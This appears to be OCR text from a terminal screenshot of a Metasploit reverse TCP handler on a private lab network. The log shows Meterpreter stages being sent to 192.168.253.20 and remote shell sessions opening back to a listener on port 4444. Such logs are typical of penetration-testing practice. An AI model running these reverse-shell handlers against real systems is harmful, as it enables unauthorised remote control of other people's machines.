 Applications Places Terminal Mon 04:03
File Edit View Search Terminal Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter >